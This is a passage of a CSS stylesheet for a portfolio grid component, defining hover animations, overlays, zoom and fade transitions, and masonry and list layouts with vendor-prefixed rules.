  padding-bottom: 27px;
}
.rdy-portfolio-container.hover-10 .description,
.rdy-portfolio-container.hover-11 .description {
  margin-top: 14px;
}
.rdy-portfolio-container.hover-10 h2,
.rdy-portfolio-container.hover-11 h2,
.rdy-portfolio-container.hover-10 .description,
.rdy-portfolio-container.hover-11 .description {
  line-height: 100%;
}
.rdy-portfolio-container.hover-10 .figcaption_wrap,
.rdy-portfolio-container.hover-11 .figcaption_wrap {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.rdy-portfolio-container.hover-10 .figcaption_wrap .figcaption,
.rdy-portfolio-container.hover-11 .figcaption_wrap .figcaption {
  position: absolute;
  cursor: default;
}
.rdy-portfolio-container.hover-1 .grid-item .picture a,
.rdy-portfolio-container.hover-1 .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-1 .grid-item .picture img,
.rdy-portfolio-container.hover-1 .grid-item .picture .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-1 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: center;
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -o-transform: scale(1.3);
  -ms-transform: scale(1.3);
  transform: scale(1.3);
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  -ms-transition: -ms-transform 0.4s;
  transition: transform 0.4s;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  padding: 0 20px;
}
.rdy-portfolio-container.hover-1 .grid-item .figcaption .col-table {
  width: 100%;
  height: 100%;
}
.rdy-portfolio-container.hover-1 .grid-item figure:hover .picture img,
.rdy-portfolio-container.hover-1 .grid-item figure:hover .picture .img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.rdy-portfolio-container.hover-1 .grid-item figure:hover .figcaption {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.hover-1 .grid-item figure:hover .overlay {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.rdy-portfolio-container.hover-1.no-gutter .grid-item .picture img,
.rdy-portfolio-container.hover-1.no-gutter .grid-item .picture .img {
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
}
.rdy-portfolio-container.hover-2 .grid-item .picture a,
.rdy-portfolio-container.hover-2 .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-2 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: center;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  -ms-transition: opacity 0.4s;
  transition: opacity 0.4s;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  padding: 0 20px;
}
.rdy-portfolio-container.hover-2 .grid-item .figcaption .col-table {
  width: 100%;
  height: 100%;
}
.rdy-portfolio-container.hover-2 .grid-item figure:hover .figcaption {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.hover-2 .grid-item figure:hover .overlay {
  opacity: 0.1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
  filter: alpha(opacity=10);
}
.rdy-portfolio-container.hover-3 .grid-item .picture a {
  position: relative;
}
.rdy-portfolio-container.hover-3 .grid-item .picture a,
.rdy-portfolio-container.hover-3 .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-3 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: left;
  -webkit-transition: opacity 0.9s;
  -moz-transition: opacity 0.9s;
  -o-transition: opacity 0.9s;
  -ms-transition: opacity 0.9s;
  transition: opacity 0.9s;
  padding: 0 40px 40px 40px;
}
.rdy-portfolio-container.hover-3 .grid-item .figcaption .col-table {
  width: 100%;
  height: 100%;
}
.rdy-portfolio-container.hover-3 .grid-item .figcaption .col-td {
  vertical-align: bottom;
}
.rdy-portfolio-container.hover-3 .grid-item .figcaption h2,
.rdy-portfolio-container.hover-3 .grid-item .figcaption p {
  line-height: 100% !important;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: translate(-40px, 0px);
  -moz-transform: translate(-40px, 0px);
  -o-transform: translate(-40px, 0px);
  -ms-transform: translate(-40px, 0px);
  transform: translate(-40px, 0px);
}
.rdy-portfolio-container.hover-3 .grid-item .figcaption p {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.rdy-portfolio-container.hover-3 .grid-item figure:hover .figcaption h2,
.rdy-portfolio-container.hover-3 .grid-item figure:hover .figcaption p {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
}
.rdy-portfolio-container.hover-3 .grid-item figure:hover .overlay {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.rdy-portfolio-container.hover-4 .grid-item figure > a.mainlink {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 5;
}
.rdy-portfolio-container.hover-4 .grid-item .picture a {
  position: relative;
}
.rdy-portfolio-container.hover-4 .grid-item .picture a,
.rdy-portfolio-container.hover-4 .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-4 .grid-item .picture img,
.rdy-portfolio-container.hover-4 .grid-item .picture .img {
  -webkit-transform: scale(1.08);
  -moz-transform: scale(1.08);
  -o-transform: scale(1.08);
  -ms-transform: scale(1.08);
  transform: scale(1.08);
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
}
.rdy-portfolio-container.hover-4 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: left;
  padding: 0 40px 40px 40px;
  z-index: 3;
}
.rdy-portfolio-container.hover-4 .grid-item .figcaption .col-table {
  width: 100%;
  height: 100%;
}
.rdy-portfolio-container.hover-4 .grid-item .figcaption .col-td {
  vertical-align: bottom;
}
.rdy-portfolio-container.hover-4 .grid-item .figcaption h2,
.rdy-portfolio-container.hover-4 .grid-item .figcaption .description {
  top: 100px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  position: relative;
  -webkit-transition-property: top, opacity;
  -moz-transition-property: top, opacity;
  -o-transition-property: top, opacity;
  -ms-transition-property: top, opacity;
  transition-property: top, opacity;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -ms-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s;
}
.rdy-portfolio-container.hover-4 .grid-item figure .picture:after {
  content: "";
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.8) 100%
  );
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.8) 100%
  );
  background: -o-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.8) 100%
  );
  background: -ms-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.8) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.8) 100%
  );
  width: 100%;
  height: 100%;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  position: absolute;
  top: 200%;
  left: 0;
  z-index: 2;
  -webkit-transition-property: top, opacity;
  -moz-transition-property: top, opacity;
  -o-transition-property: top, opacity;
  -ms-transition-property: top, opacity;
  transition-property: top, opacity;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -ms-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover .picture img,
.rdy-portfolio-container.hover-4 .grid-item figure:hover .picture .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover .picture:after {
  top: 70%;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover .overlay {
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover h2,
.rdy-portfolio-container.hover-4 .grid-item figure:hover .description {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  top: 0;
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover h2 {
  -webkit-transition-delay: 0.15s;
  -moz-transition-delay: 0.15s;
  -o-transition-delay: 0.15s;
  -ms-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
.rdy-portfolio-container.hover-4 .grid-item figure:hover .description {
  -webkit-transition-delay: 0.25s;
  -moz-transition-delay: 0.25s;
  -o-transition-delay: 0.25s;
  -ms-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
.rdy-portfolio-container.hover-5 .grid-item .picture a,
.rdy-portfolio-container.hover-5 .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.hover-5 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: left;
  vertical-align: top;
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  -o-transition: -o-transform 0.4s;
  -ms-transition: -ms-transform 0.4s;
  transition: transform 0.4s;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  padding: 30px 30px;
}
.rdy-portfolio-container.hover-5 .grid-item figure:hover .overlay {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.rdy-portfolio-container.hover-6 .grid-item .label {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  padding: 10px;
}
.rdy-portfolio-container.hover-6 .grid-item .label:hover .figcaption {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  -ms-filter: none;
  filter: none;
  filter: alpha(opacity=100);
  color: inherit;
}
.rdy-portfolio-container.hover-6 .grid-item .label:hover .figcaption h2 {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  -ms-filter: none;
  filter: none;
  filter: alpha(opacity=100);
}
.rdy-portfolio-container.hover-6 .grid-item .label:hover .label_fill {
  height: 100% !important;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  filter: alpha(opacity=100);
}
.rdy-portfolio-container.hover-6 .grid-item .label .figcaption {
  position: relative;
  width: 100%;
  height: 100%;
  padding: 20% 15% 0 10%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition-property: opacity, color, -webkit-transform;
  -moz-transition-property: opacity, color, -moz-transform;
  -o-transition-property: opacity, color, -o-transform;
  -ms-transition-property: opacity, color, -ms-transform;
  transition-property: opacity, color, transform;
  -webkit-transition-duration: 0.6s;
  -moz-transition-duration: 0.6s;
  -o-transition-duration: 0.6s;
  -ms-transition-duration: 0.6s;
  transition-duration: 0.6s;
  -webkit-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -moz-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -o-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -ms-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  text-align: left;
  -webkit-transform: translateY(-10%);
  -moz-transform: translateY(-10%);
  -o-transform: translateY(-10%);
  -ms-transform: translateY(-10%);
  transform: translateY(-10%);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.hover-6 .grid-item .label .figcaption h2 {
  -webkit-transform: translateY(-60%);
  -moz-transform: translateY(-60%);
  -o-transform: translateY(-60%);
  -ms-transform: translateY(-60%);
  transform: translateY(-60%);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  filter: alpha(opacity=0);
  -webkit-transition-property: opacity, -webkit-transform;
  -moz-transition-property: opacity, -moz-transform;
  -o-transition-property: opacity, -o-transform;
  -ms-transition-property: opacity, -ms-transform;
  transition-property: opacity, transform;
  -webkit-transition-duration: 0.6s;
  -moz-transition-duration: 0.6s;
  -o-transition-duration: 0.6s;
  -ms-transition-duration: 0.6s;
  transition-duration: 0.6s;
  -webkit-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -moz-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -o-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -ms-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
}
.rdy-portfolio-container.hover-6 .grid-item .label .label_body {
  position: relative;
  width: 100%;
  height: 100%;
}
.rdy-portfolio-container.hover-6 .grid-item .label .label_fill {
  background: #fff;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 0;
  -webkit-transition-property: height;
  -moz-transition-property: height;
  -o-transition-property: height;
  -ms-transition-property: height;
  transition-property: height;
  -webkit-transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  -ms-transition-duration: 0.4s;
  transition-duration: 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -moz-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -o-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  -ms-transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
  transition-timing-function: cubic-bezier(0.535, 0, 0.21, 1);
}
.rdy-portfolio-container.hover-10 .grid-item .picture a {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rdy-portfolio-container.hover-10 .grid-item .figcaption {
  position: relative;
  text-align: left;
}
.rdy-portfolio-container.hover-10 .grid-item figure:hover .overlay {
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: alpha(opacity=60);
}
.rdy-portfolio-container.hover-11 .grid-item .picture img,
.rdy-portfolio-container.hover-11 .grid-item .picture .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -moz-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -o-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -ms-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
}
.rdy-portfolio-container.hover-11 .grid-item .figcaption {
  position: relative;
  text-align: left;
}
.rdy-portfolio-container.hover-11 .grid-item figure:hover .picture img,
.rdy-portfolio-container.hover-11 .grid-item figure:hover .picture .img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.rdy-portfolio-container.hover-11 .grid-item figure:hover .overlay {
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: alpha(opacity=60);
}
.rdy-portfolio-container.type-height .grid-item .picture .img {
  background-repeat: no-repeat;
  background-position: 50% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}
.rdy-portfolio-container.type-height .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: left;
  vertical-align: top;
  padding: 40px;
}
.rdy-portfolio-container.type-height .grid-item .figcaption .title_wrap {
  display: inline-block;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: -webkit-transform 0.3s ease-in-out,
    opacity 0.3s ease-in-out;
  -moz-transition: -moz-transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  -o-transition: -o-transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  -ms-transition: -ms-transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
}
.rdy-portfolio-container.type-height .grid-item .description {
  margin-bottom: 0;
}
.rdy-portfolio-container.type-height .grid-item .col-table {
  height: 100%;
}
.rdy-portfolio-container.type-height .grid-item .col-table .col-td {
  vertical-align: top;
}
.rdy-portfolio-container.type-height .grid-item figure:hover .overlay {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.rdy-portfolio-container.type-height.caption-valign-middle .col-table .col-td {
  vertical-align: middle;
}
.rdy-portfolio-container.type-height.caption-valign-bottom .col-table .col-td {
  vertical-align: bottom;
}
.rdy-portfolio-container.type-height.hover-title-zoom_in
  figure:hover
  .title_wrap {
  -webkit-transform: scale(1.2) !important;
  -moz-transform: scale(1.2) !important;
  -o-transform: scale(1.2) !important;
  -ms-transform: scale(1.2) !important;
  transform: scale(1.2) !important;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.type-height.hover-title-zoom_out
  figure:hover
  .title_wrap {
  -webkit-transform: scale(0.7);
  -moz-transform: scale(0.7);
  -o-transform: scale(0.7);
  -ms-transform: scale(0.7);
  transform: scale(0.7);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.type-height.hover-zoom_in .picture a,
.rdy-portfolio-container.type-height.hover-zoom_in .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.type-height.hover-zoom_in .picture img,
.rdy-portfolio-container.type-height.hover-zoom_in .picture .img {
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.type-height.hover-zoom_in figure:hover .picture img,
.rdy-portfolio-container.type-height.hover-zoom_in figure:hover .picture .img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.rdy-portfolio-container.type-height.hover-zoom_in figure:hover .figcaption {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item .picture a,
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item .picture img,
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item .picture .img {
  -webkit-transform: scale(1.08);
  -moz-transform: scale(1.08);
  -o-transform: scale(1.08);
  -ms-transform: scale(1.08);
  transform: scale(1.08);
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
}
.rdy-portfolio-container.type-height.hover-zoom_out
  .grid-item
  figure:hover
  .picture
  img,
.rdy-portfolio-container.type-height.hover-zoom_out
  .grid-item
  figure:hover
  .picture
  .img {
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
}
.rdy-portfolio-container.type-height.hover-zoom_in.hover-speed-slow
  figure:hover
  .picture
  .img,
.rdy-portfolio-container.type-height.hover-title-zoom_in.hover-speed-slow
  figure:hover
  .picture
  .img {
  -webkit-transform: scale(1.2) !important;
  -moz-transform: scale(1.2) !important;
  -o-transform: scale(1.2) !important;
  -ms-transform: scale(1.2) !important;
  transform: scale(1.2) !important;
}
.rdy-portfolio-container.type-height.hover-zoom_in.hover-speed-slow
  .picture
  .img,
.rdy-portfolio-container.type-height.hover-title-zoom_in.hover-speed-slow
  .picture
  .img {
  -webkit-transition: -webkit-transform 7500ms ease-out 0ms;
  -moz-transition: -moz-transform 7500ms ease-out 0ms;
  -o-transition: -o-transform 7500ms ease-out 0ms;
  -ms-transition: -ms-transform 7500ms ease-out 0ms;
  transition: transform 7500ms ease-out 0ms;
}
.rdy-portfolio-container.type-height.hover-zoom_in.hover-speed-slow .overlay,
.rdy-portfolio-container.type-height.hover-title-zoom_in.hover-speed-slow
  .overlay,
.rdy-portfolio-container.type-height.hover-zoom_in.hover-speed-slow .figcaption,
.rdy-portfolio-container.type-height.hover-title-zoom_in.hover-speed-slow
  .figcaption {
  -webkit-transition: -webkit-transform 3000ms ease-out 0ms,
    opacity 750ms ease-out 0ms;
  -moz-transition: -moz-transform 3000ms ease-out 0ms,
    opacity 750ms ease-out 0ms;
  -o-transition: -o-transform 3000ms ease-out 0ms, opacity 750ms ease-out 0ms;
  -ms-transition: -ms-transform 3000ms ease-out 0ms, opacity 750ms ease-out 0ms;
  transition: transform 3000ms ease-out 0ms, opacity 750ms ease-out 0ms;
}
.rdy-portfolio-container.type-height.hover-fade_in figure .figcaption {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.type-height.hover-fade_in figure:hover .figcaption {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.type-height.hover-fade_out figure .figcaption {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.type-height.hover-fade_out figure:hover .figcaption {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container article {
  position: relative;
  height: 100%;
}
.rdy-portfolio-container article .figcaption {
  cursor: pointer;
}
.rdy-portfolio-container article .figcaption h2,
.rdy-portfolio-container article .figcaption .description {
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -o-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
}
.rdy-portfolio-container.no-gutter .grid-item {
  padding: 0;
  margin-bottom: 0 !important;
}
.rdy-portfolio-container .grid-sizer {
  height: 0 !important;
}
.rdy-portfolio-container .grid-item {
  margin-bottom: 20px;
  padding-left: 0;
  padding-right: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy-portfolio-container .grid-item article {
  overflow: hidden;
}
.rdy-portfolio-container .grid-item a,
.rdy-portfolio-container .grid-item .picture {
  display: block;
  overflow: hidden;
  line-height: 0;
  text-align: center;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy-portfolio-container .grid-item .picture {
  position: relative;
}
.rdy-portfolio-container .grid-item .figure {
  position: relative;
}
.rdy-portfolio-container .grid-item .figcaption {
  z-index: 4;
}
.rdy-portfolio-container .grid-item .description {
  margin-bottom: 0;
}
.rdy-portfolio-container .grid-item .overlay {
  display: inline-block;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  position: absolute;
  -webkit-transition: opacity 0.4s ease-in-out;
  -moz-transition: opacity 0.4s ease-in-out;
  -o-transition: opacity 0.4s ease-in-out;
  -ms-transition: opacity 0.4s ease-in-out;
  transition: opacity 0.4s ease-in-out;
  visibility: visible;
  overflow: hidden;
  z-index: 3;
}
.rdy-portfolio-container.content-bottom .figcaption {
  position: relative;
}
.rdy-portfolio-container.rdy-grid .grid-item {
  margin-bottom: 20px;
  padding-left: 0;
  padding-right: 0;
}
.rdy-portfolio-container.rdy-masonry-adv .picture {
  height: 100%;
  width: 100%;
  position: absolute;
}
.rdy-portfolio-container.rdy-masonry-adv .item-content {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  background-color: #eee;
  background-repeat: no-repeat;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  padding: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center center;
  overflow: hidden;
  display: block;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -moz-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -o-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -ms-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
}
.rdy-portfolio-container.rdy-masonry-adv.hover-1 .grid-item .picture .img,
.rdy-portfolio-container.rdy-masonry-adv.hover-11 .grid-item .picture .img {
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
}
.rdy-portfolio-container.rdy-masonry-adv.hover-4 figure:hover .picture img,
.rdy-portfolio-container.rdy-masonry-adv.hover-4 figure:hover .picture .img {
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
}
.rdy-portfolio-container.rdy-masonry-adv.hover-10 .grid-item .figcaption,
.rdy-portfolio-container.rdy-masonry-adv.hover-11 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  display: none;
}
.rdy-portfolio-container.rdy-masonry-adv.content-bottom .item-content {
  bottom: 80px;
}
.rdy-portfolio-container.type-list.align-right article {
  text-align: right;
}
.rdy-portfolio-container.type-list.align-center article {
  text-align: center;
}
.rdy-portfolio-container.type-list article {
  height: auto;
}
.rdy-portfolio-container.type-list article > a {
  display: block;
}
.rdy-portfolio-container.type-list article,
.rdy-portfolio-container.type-list h2,
